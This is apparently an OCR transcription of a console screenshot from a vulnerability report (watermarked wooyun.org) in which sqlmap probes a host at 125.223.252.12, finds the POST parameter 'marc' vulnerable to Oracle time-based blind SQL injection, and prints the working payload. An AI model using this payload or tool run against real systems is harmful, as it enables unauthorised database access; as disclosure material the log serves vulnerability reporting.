 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt -p marc --dbs
[00:16:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[00:16:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:16:29] [INFO] testing 'MySQL inline queries'
[00:16:29] [INFO] testing 'PostgreSQL inline queries'
[00:16:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:16:30] [INFO] testing 'Oracle inline queries'
[00:16:30] [INFO] testing 'SQLite inline queries'
[00:16:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:16:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:16:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:16:38] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:16:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:16:42] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:16:45] [INFO] testing 'Oracle AND time-based blind'
[00:16:57] [INFO] POST parameter 'marc' is 'Oracle AND time-based blind' injecta
ble
[00:16:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:16:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[00:17:09] [INFO] checking if the injection point on POST parameter 'marc' is a
false positive
POST parameter 'marc' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Place: POST
Parameter: marc
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: marc=U') AND 2824=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(68)||CHR(
87)||CHR(108),5) AND ('HOtT'='HOtT&year1=2014&year2=2015&path=km&jsc=%A1%AE&butt
on1=
---
[00:20:41] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:20:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\125.223.252.12'

[*] shutting down at 00:20:41
www.wooyun.org